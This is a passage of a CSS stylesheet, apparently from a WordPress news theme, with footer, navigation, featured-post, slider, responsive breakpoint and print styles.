padding: 10px;
}
.site-footer .widget ul li {
margin-bottom: 6px;
}
.site-footer caption,
.site-footer .widget ul li a,
.site-footer .widget_tag_cloud a {
color: #bbbbbb;
}
.site-footer .widget ul li a:hover,
.site-footer .widget_tag_cloud a:hover {
color: #ffffff;
} .site-info {
background-color: #333333;
padding-top: 25px;
padding-bottom: 5px;
text-align: center;
color: #888888;
}
.site-info a,
.site-info a:hover {
color: #cccccc;
}
.site-info .social-profiles,
.site-info .copyright {
margin-bottom: 12px;
text-align: center;
}
.site-info .social-profiles ul li a {
font-size: calc(15px + 3px);
}
.site-info .copyright a:hover {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
display: inline-block;
padding-right: 8px;
margin-bottom: 8px;
}
.site-info .copyright .theme-link:after,
.site-info .copyright .privacy-link:after,
.site-info .copyright .author-link:after,
.site-info .copyright .wp-link:after {
content: '|';
margin-left: 8px;
display: inline-block;
}
.site-info .copyright div:last-child:after {
content: normal;
} @media (max-width: 1340px) {
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: inherit;
right: 30px;
}
}
@media (max-width: 1199px) {
h1 {
font-size: 36px;
}
h2 {
font-size: 30px;
}
h3 {
font-size: 26px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(85% + 2px);
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
}
@media (max-width: 991px) {
.info-bar {
overflow: visible;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
display: block;
border: none;
font-size: 0;
background-color: transparent;
color: #ccc;
position: absolute;
top: 0;
right: 30px;
padding: 7px 12px;
min-width: 42px;
text-align: center;
background-color: rgba(255, 255, 255, 0.2);
}
.info-bar .infobar-links .infobar-links-menu-toggle:before {
font-size: 21px;
line-height: 20px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
}
.info-bar .infobar-links .infobar-links-menu-toggle:focus {
outline: none;
}
.info-bar .infobar-links .infobar-links-menu-toggle:hover {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle {
background-color: rgba(0, 0, 0, 0.2);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle:before {
content: "\f00d";
}
.info-bar .infobar-links {
position: inherit;
}
.info-bar .infobar-links ul {
background-color: rgba(0, 0, 0, 0.2);
margin-left: -30px;
margin-right: -30px;
display: none;
}
.info-bar .infobar-links.toggled-link-on ul {
display: block;
}
.info-bar .infobar-links ul li {
float: none;
padding: 0;
}
.info-bar .infobar-links ul li + li {
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.info-bar .infobar-links li + li:before {
display: none;
}
.info-bar .infobar-links ul li a {
padding: 8px 30px;
display: block;
text-align: right;
}
.info-bar.infobar-links-on .container {
padding-right: 73px;
}
.info-bar.infobar-links-on .infobar-links {
width: calc(100% + 43px);
margin-right: -43px;
display: block;
min-height: 0;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
}
.navigation-bar .container {
padding-right: 30px;
}
.navbar-ad-section {
text-align: left;
margin-top: 15px;
}
.navigation-bar {
background-color: #ffffff;
}
.navigation-bar-top {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.navbar-main {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
background-color: #fff;
}
.navigation-bar-top .search-toggle {
display: block;
position: absolute;
top: 0;
right: 30px;
bottom: 0;
font-size: 16px;
padding: 10px;
line-height: 24px;
}
.navigation-bar .nav-search {
display: none;
}
.navigation-bar-top .search-bar {
background-color: #ffffff;
box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}
.search-block .input-group-prepend .btn-theme {
padding-left: 22px;
padding-right: 22px;
}
.search-block {
position: inherit;
top: auto;
right: auto;
width: auto;
padding-left: 0;
padding-right: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
background-color: transparent;
}
.search-block.on {
display: block !important;
}
.search-block.off {
display: none !important;
}
.navbar-collapse {
margin-left: -30px;
margin-right: -30px;
}
.navbar .is-sticky .navbar-collapse {
overflow: auto;
}
.navbar .sticky-wrapper:not(.is-sticky) .navbar-collapse {
max-height: none !important;
}
.main-navigation {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation li + li {
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation ul li a {
color: #555555;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a,
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
color: #c80000;
background-color: transparent;
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a,
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: transparent;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 45px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f107";
color: #555555;
right: 30px;
font-weight: 400;
display: none
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 80px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
display: block;
height: 45px;
width: 80px;
}
.main-navigation .dropdown-parent .sub-menu,
.main-navigation .dropdown-parent .children {
display: none;
}
.main-navigation .dropdown-parent .sub-menu.dropdown-active,
.main-navigation .dropdown-parent .children.dropdown-active {
display: block;
}
.navbar-collapse .main-navigation ul li a {
padding-top: 12px;
padding-bottom: 12px;
}
.main-navigation ul li a {
padding-left: 30px;
padding-right: 30px;
}
.main-navigation ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li a {
padding-left: 90px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 120px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 150px;
}
.main-navigation li ul {
position: relative;
top: auto;
left: auto;
width: auto;
display: block;
border-width: 1px 0 0;
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: auto;
}
.main-navigation ul li ul,
.main-navigation ul ul li ul,
.main-navigation ul ul ul li ul,
.main-navigation ul ul ul ul li ul,
.main-navigation ul ul ul ul ul li ul {
display: block;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: block;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: auto;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .post-block .entry-header,
.featured-section .single-featured-post.both-col-single .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before,
.featured-section .single-featured-post.both-col-single .post-img-wrap:before {
padding-top: 60%;
}
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 30px;
padding-right: 30px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 25px;
padding-right: 25px;
}
.widget-area .sticky-wrapper,
.widget-area .sticky-wrapper.is-sticky {
height: auto !important;
}
.widget-area .sticky-wrapper .sticky-sidebar,
.widget-area .sticky-wrapper.is-sticky .sticky-sidebar {
width: 100% !important;
position: relative !important;
top: auto !important;
}
}
@media (max-width: 767px) {
h1 {
font-size: 32px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 25px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 19px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
margin-bottom: 15px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 20px;
}
.info-bar .infobar-links ul {
margin-left: -20px;
margin-right: -20px;
}
.info-bar .infobar-links ul li a {
padding-left: 20px;
padding-right: 20px;
}
.info-bar.infobar-links-on .container {
padding-right: 63px;
}
.navbar-collapse {
margin-left: -20px;
margin-right: -20px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 35px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 20px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 60px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 60px;
}
.main-navigation ul li a {
padding-left: 20px;
padding-right: 20px;
}
.main-navigation ul li ul li a {
padding-left: 40px;
}
.main-navigation ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 80px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 100px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 20px;
padding-right: 20px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.site-title {
font-size: 30px;
}
.navigation-bar .container {
padding-right: 20px;
}
.navigation-bar-top .search-toggle {
right: 20px;
}
.navbar-head,
.navbar-head.navbar-bg-set {
padding-top: 15px;
padding-bottom: 15px;
}
.navbar-brand {
margin-right: 0;
display: block;
}
.navigation.pagination .page-numbers,
.page-links span,
.page-links a:hover span {
padding: 10px 20px;
}
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
.top-stories-bar .top-stories-lists .marquee a {
padding-left: 30px;
}
.post,
.type-attachment,
.site-main .type-page,
.comments-area,
.woocommerce.single-product .site-main > .product {
padding: 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -15px -15px 15px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.newscard-widget-double-column-posts .first-col + .second-col {
padding-top: 14px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 20px;
}
.post-slider .owl-carousel-center-default {
margin-left: -20px;
margin-right: -20px;
width: auto;
}
.site-footer .widget-area {
padding-top: 40px;
padding-bottom: 10px;
}
.entry-title,
.page-title,
.comments-title,
.featured-section .featured-slider .post-block .entry-title {
font-size: 25px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title,
.post-col .entry-title,
.post-col .format-quote blockquote,
.post-col .format-quote blockquote p,
.featured-stories .post-boxed .entry-title,
.featured-stories .post-block .entry-title,
.featured-section .featured-post .post-block .entry-title,
.post-boxed.inlined .entry-title {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: 16px;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
} .wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: inherit;
flex-grow: inherit;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
text-align: center;
}
.wp-block-media-text .wp-block-media-text__media img {
display: inline-block;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 1;
order: 1;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 2;
order: 2;
}
}
@media (max-width: 575px) {
h1 {
font-size: 28px;
}
h2 {
font-size: 25px;
}
h3 {
font-size: 23px;
}
h4 {
font-size: 20px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
margin-bottom: 10px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 15px;
}
.info-bar .infobar-links ul {
margin-left: -15px;
margin-right: -15px;
}
.info-bar .infobar-links ul li a {
padding-left: 15px;
padding-right: 15px;
}
.info-bar .social-profiles {
display: none;
}
.info-bar.infobar-links-on .container {
padding-right: 58px;
}
.navbar-collapse {
margin-left: -15px;
margin-right: -15px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 30px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 15px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 50px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 50px;
}
.main-navigation ul li a {
padding-left: 15px;
padding-right: 15px;
}
.main-navigation ul li ul li a {
padding-left: 30px;
}
.main-navigation ul li ul li ul li a {
padding-left: 45px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 75px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 10px;
padding-right: 10px;
}
.navigation-bar .container {
padding-right: 15px;
}
.navigation-bar-top .search-toggle {
right: 15px;
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
margin-bottom: 5px;
}
.navigation.post-navigation .nav-links .nav-previous,
.navigation.post-navigation .nav-links .nav-next {
width: 100%;
float: none;
}
.navigation.post-navigation .nav-links .nav-previous {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
display: none;
}
.navigation.post-navigation .nav-links a {
padding: 20px 15px;
}
.navigation.post-navigation .nav-links .nav-next a {
padding-right: 35px;
}
.navigation.post-navigation .nav-links .nav-previous a {
padding-left: 35px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
right: 15px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
left: 15px;
}
.top-stories-bar,
.top-stories-bar.top-stories-bar-with-thumbnail {
background-color: transparent;
height: auto;
}
.top-stories-bar .top-stories-label {
float: none;
z-index: 1;
display: block;
text-align: center;
padding-right: 15px;
padding-top: 8px;
padding-bottom: 5px;
}
.top-stories-bar:before,
.top-stories-bar .top-stories-label:after {
display: none;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
display: inline-block;
height: auto;
padding-top: 0;
padding-bottom: 0;
min-height: 30px;
}
.top-stories-bar .top-stories-lists {
padding: 0;
background-color: #ffffff;
z-index: 1;
}
.top-stories-bar .top-stories-lists:after {
display: none;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .col-12 .featured-slider .post-block .post-img-wrap:before {
padding-top: 100%;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-post .post-img-wrap:before,
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: 60%;
display: block;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 15px;
}
.post-slider .owl-carousel-center-default {
margin-left: -15px;
margin-right: -15px;
}
.back-to-top {
right: 15px;
}
.post-boxed.inlined:not(.main-post) .entry-title {
font-size: 17px;
}
.newscard-widget-recent-posts .nav-link {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
font-size: 20px;
}
}
@media (min-width: 576px) {
.content-area .newscard-widget-card-block-posts .column-1 .entry-title,
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-meta.category-meta {
margin-bottom: 5px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-header {
bottom: 10px;
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 992px) {
.widget-area .newscard-widget-horizontal-vertical-posts .col-md-6,
.widget-area .newscard-widget-recent-posts .col-md-6,
.widget-area .newscard-widget-card-block-posts .post-col,
.widget-area .newscard-widget-double-column-posts .first-col,
.widget-area .newscard-widget-double-column-posts .second-col,
.widget-area .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.widget-area .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 60%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(60% + 4px);
}
.one-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: 38%;
}
.featured-section .one-column-featured-section .post-block .entry-header {
padding: 15px 30px 20px;
}
.widget-area .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-img-wrap:before {
padding-top: 50%;
}
}
@media (min-width: 1200px) {
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 80%;
}
.featured-section .single-featured-post .post-block .entry-header .category-meta {
margin-bottom: 7px;
}
.featured-section .single-featured-post .post-block .entry-header .entry-title {
margin-bottom: 5px;
}
}
@media (min-width: 1400px) {
.container {
max-width: 1340px;
}
.post-boxed.inlined .post-img-wrap {
height: 90px;
width: 90px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 254px;
}
.col-xxl-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.entry-content p {
margin-bottom: 20px;
}
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
}
@media (min-width: 1600px) {
.container {
max-width: 1540px;
}
.navbar-head.navbar-bg-set {
padding-top: 40px;
padding-bottom: 40px;
}
.main-navigation a {
padding: 20px;
}
.main-navigation > ul > li.menu-item-has-children > a,
.main-navigation > ul > li.page_item_has_children > a {
padding-right: 37px;
}
.main-navigation > ul > li.menu-item-has-children > a:after,
.main-navigation > ul > li.page_item_has_children > a:after {
right: 20px;
}
.search-toggle {
padding: 20px;
}
.post-boxed.inlined .post-img-wrap {
height: 100px;
width: 100px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 274px;
}
.col-xxl-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-xxl-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.featured-section .col-xxl-9 .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(40% + 2px);
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 51%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(51% + 4px);
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(103% + 4px);
}
.featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .single-featured-post .post-block .entry-header,
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 20px 20px 10px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -740px;
}
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 70%;
}
}
@media (min-width: 1800px) {
.container {
max-width: 1740px;
}
.post-boxed.inlined .post-img-wrap {
height: 105px;
width: 105px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 284px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -840px;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.col-lg-3pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 29.15%;
flex: 0 0 29.15%;
max-width: 29.15%;
}
.col-lg-8pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 70.8%;
flex: 0 0 70.8%;
max-width: 70.8%;
}
} @media print { form,
button,
input,
select,
textarea,
.header-image,
.navbar-collapse,
.main-navigation,
a.readmore,
.page-links,
.edit-link,
.post-navigation,
.posts-navigation,
.navigation.post-navigation,
.navigation.pagination,
.page-links,
.pagination.navigation,
.site-content .widget-area,
.comments-pagination,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link,
.site-footer {
display: none;
}
.fixed-top {
position: relative;
} .site-content {
padding: 20px 0;
}
.site-branding {
width: 100%;
text-align: center;
} body,
.site,
.navbar,
.page-title-wrap {
background: none;
}
}